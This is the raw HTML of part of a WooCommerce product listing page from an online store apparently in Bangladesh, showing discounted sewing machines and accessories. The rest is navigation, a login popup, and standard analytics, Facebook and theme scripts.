	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>350.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;350.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>250.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;250.00.</span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-77101 status-publish instock product_cat-home-appliances product_cat-sewing-accessories product_tag-best-handheld-sewing-machine-in-bangladesh product_tag-hand-machine product_tag-portable-sewing-machine product_tag-sewing product_tag-vof product_tag-971 product_tag-972 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-25%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://chinagoltd.com/p/f003036/">
					<img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2024/10/VOF-Hand-Sewing-Machine-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mini Handheld Sewing Machine VOF CGML-05 - ছোট হাত সেলাই মেশিন" decoding="async" /><img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2024/10/vl5-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://chinagoltd.com/p/f003036/">Mini Handheld Sewing Machine &#8211; ছোট হ্যান্ড সেলাই মেশিন | VOF CGML-05</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;1,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>750.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;750.00.</span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-32666 status-publish last instock product_cat-sewing-accessories has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-50%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://chinagoltd.com/p/f003031a/">
					<img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2025/05/c5991ee0a165cbfd138802c35b3e5445.jpg_720x720q80-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="6V Adapter for Sewing Machine" decoding="async" /><img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2025/05/490981037_1023080129208334_951213229587373986_n-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://chinagoltd.com/p/f003031a/">6V Adapter for Sewing Machine</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>200.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>100.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;100.00.</span></span>
</div>		</div>
	</div>
		</div>
</div>
</div><!-- row --><div class="container">
<nav class="woocommerce-pagination">
	<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://chinagoltd.com/shop/page/2/">2</a></li><li><a class="page-number" href="https://chinagoltd.com/shop/page/3/">3</a></li><li><a class="next page-number" href="https://chinagoltd.com/shop/page/2/"><i class="icon-angle-right"></i></a></li></ul></nav>
</div>
<div class="page-load-status">
	<div class="loader-spinner infinite-scroll-request text-center">
			<div class="loading-spin"></div>
	</div>
</div>

		</div><!-- shop container -->		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://chinagoltd.com/wp-content/uploads/2025/12/Payment-e1764578058106.png" alt="bg_image" /></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-32803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32803"><a href="https://chinagoltd.com/terms-and-conditions/">Terms and Conditions (বাংলা ও English)</a></li>
<li id="menu-item-32804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-32804"><a rel="privacy-policy" href="https://chinagoltd.com/return-refund-policy/">Return refund Policy (বাংলা ও English)</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://chinagoltd.com/faq/">FAQ</a></li>
<li id="menu-item-33351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33351"><a href="https://chinagoltd.com/contact-us/">Contact Us</a></li>
</ul></div>            <div class="copyright-footer">
        <strong> DBID No. 890804692 <br> Copyright 2026 ©<strong>Chinago Limited      </div>
          </div>
  </div>
</div>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://chinagoltd.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="99items">Deals Under 99</option><option value="electric-electronics">Electric &amp; Electronics</option><option value="gadgets">Gadgets</option><option value="health-and-beauty">Health &amp; Beauty</option><option value="home-and-lifestyle">Home &amp; Lifestyle</option><option value="home-appliances">Home Appliances</option><option value="kitchen-accessories">Kitchen Accessories</option><option value="new-arrival">New Arrival</option><option value="others">Others</option><option value="promotion">Promotion</option><option value="ss">Special Offer</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search...." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children menu-item-32967"><a href="https://chinagoltd.com/shop/" aria-current="page">All Categories</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33315"><a href="https://chinagoltd.com/p-c/electric-electronics/">Electric &amp; Electronics</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33316"><a href="https://chinagoltd.com/p-c/electric-electronics/fan-and-cooler/">Fan and Cooler</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33317"><a href="https://chinagoltd.com/p-c/electric-electronics/lights-and-lamp/">Lights and Lamp</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33318"><a href="https://chinagoltd.com/p-c/electric-electronics/computer-and-accessories/">Mobile &amp; Computer Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33319"><a href="https://chinagoltd.com/p-c/electric-electronics/computer-and-accessories/headphone/">Headphone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33320"><a href="https://chinagoltd.com/p-c/electric-electronics/computer-and-accessories/selfie-sticks/">Selfie Sticks</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33321"><a href="https://chinagoltd.com/p-c/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33322"><a href="https://chinagoltd.com/p-c/health-and-beauty/">Health &amp; Beauty</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33323"><a href="https://chinagoltd.com/p-c/health-and-beauty/beauty-tools/">Beauty Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33324"><a href="https://chinagoltd.com/p-c/health-and-beauty/grooming-products/">Grooming Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33325"><a href="https://chinagoltd.com/p-c/health-and-beauty/hair-dryer/">Hair Dryer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33326"><a href="https://chinagoltd.com/p-c/health-and-beauty/hair-remover/">Hair Remover</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33327"><a href="https://chinagoltd.com/p-c/health-and-beauty/hair-styling/">Hair Styling</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33331"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/">Home &amp; Lifestyle</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33328"><a href="https://chinagoltd.com/p-c/health-and-beauty/makeup-brushes/">Makeup Brushes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33329"><a href="https://chinagoltd.com/p-c/health-and-beauty/personal-care/">Personal Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33330"><a href="https://chinagoltd.com/p-c/health-and-beauty/puff-blenders/">Puff &amp; Blenders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33332"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/babies-fashion/">Babies Fashion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33333"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/backpacks/">Backpacks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33334"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/mens-fashion/">Men&#8217;s Fashion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33335"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/womens-fashion/">Women&#8217;s Fashion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33336"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/womens-fashion/dress/">Women Dress</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33337"><a href="https://chinagoltd.com/p-c/home-appliances/">Home Appliances</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33338"><a href="https://chinagoltd.com/p-c/home-appliances/clocks/">clocks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33339"><a href="https://chinagoltd.com/p-c/home-appliances/insect-killers/">Insect Killers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33340"><a href="https://chinagoltd.com/p-c/home-appliances/repair-tools/">Repair Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33341"><a href="https://chinagoltd.com/p-c/home-appliances/security-accessories/">Security Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33342"><a href="https://chinagoltd.com/p-c/home-appliances/sewing-accessories/">Sewing Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33343"><a href="https://chinagoltd.com/p-c/kitchen-accessories/">Kitchen Accessories</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33344"><a href="https://chinagoltd.com/p-c/kitchen-accessories/blender-mixer/">Blender &amp; Mixer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33345"><a href="https://chinagoltd.com/p-c/kitchen-accessories/knives/">knives</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33346"><a href="https://chinagoltd.com/p-c/kitchen-accessories/others-kitchen-accessories/">Others Kitchen Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33347"><a href="https://chinagoltd.com/p-c/others/">Others</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-33286"><a href="https://chinagoltd.com/shop/" aria-current="page">All Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33287"><a href="https://chinagoltd.com/track-order/">Order Tracking</a></li>
<li class="account-item has-icon menu-item">
<a href="https://chinagoltd.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Messenger Chat Plugin Code -->
    <div id="fb-root"></div>

    <!-- Your Chat Plugin code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "101584719388238");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>

    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v15.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143900903-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143900903-1');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7XQBW18S6Z"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7XQBW18S6Z');
</script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="91e58099e3" /><input type="hidden" name="_wp_http_referer" value="/shop/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://chinagoltd.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://chinagoltd.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https://chinagoltd.com/shop/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=597553549611435&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://chinagoltd.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://chinagoltd.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.12.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://chinagoltd.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://chinagoltd.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://chinagoltd.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.12.2" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=3.0.4" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=1.5" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.12.2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://chinagoltd.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://chinagoltd.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://chinagoltd.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u09f3\u00a0","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chinagoltd.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chinagoltd.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '597553549611435');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "892399ff-fa33-42ba-bb85-57684defcddb"
});
 });
</script>

</body>
</html>
